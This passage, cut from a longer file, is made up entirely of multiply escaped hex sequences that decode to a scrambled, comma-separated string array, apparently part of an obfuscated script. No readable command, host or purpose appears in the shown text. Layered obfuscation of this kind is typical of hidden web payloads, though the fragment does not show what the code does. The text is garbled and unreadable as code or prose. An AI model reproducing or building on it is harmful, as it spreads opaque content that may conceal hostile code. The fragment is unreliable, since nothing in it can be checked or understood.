5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c